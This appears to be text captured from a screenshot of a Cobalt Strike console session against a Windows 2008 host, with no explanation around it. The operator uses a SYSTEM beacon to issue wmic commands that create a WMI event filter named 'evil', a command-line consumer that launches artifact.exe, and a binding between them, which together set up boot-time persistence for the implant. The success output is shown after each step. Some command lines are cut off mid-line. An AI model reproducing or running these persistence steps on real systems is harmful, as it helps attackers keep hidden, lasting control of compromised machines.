 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 1292 29s
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 1656 29s
Event Log X Beacon 192.168.43.138@2264 X
beacon> shell wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="evil",
EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEve
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 2
TargetInstance.SystemUpTime < 310"
[*] Tasked beacon to run: wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name=
EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEve
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 2
TargetInstance.SystemUpTime < 310"
[+] host called home, sent: 358 bytes
[+] received output:
Instance creation successful.
beacon> shell wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="
ExecutablePath="C:\Users\Tomas\Desktop\artifact.exe",CommandLineTemplate="C:\Users\Tomas\Deskto
[*] Tasked beacon to run: wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer C
Name="evilConsumer",
ExecutablePath="C:\Users\Tomas\Desktop\artifact.exe",CommandLineTemplate="C:\Users\Tomas\Deskto
[+] host called home, sent: 237 bytes
[+] received output:
Instance creation successful.
beacon> shell wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE
Filter="__EventFilter.Name=\"evil\"", Consumer="CommandLineEventConsumer.Name=\"evilConsumer\""
[*] Tasked beacon to run: wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding
Filter="__EventFilter.Name=\"evil\"", Consumer="CommandLineEventConsumer.Name=\"evilConsumer\""
[+] host called home, sent: 202 bytes
[+] received output:
Instance creation successful.
[WIN2008] Tomas */2264 (x64) last: 1m
beacon>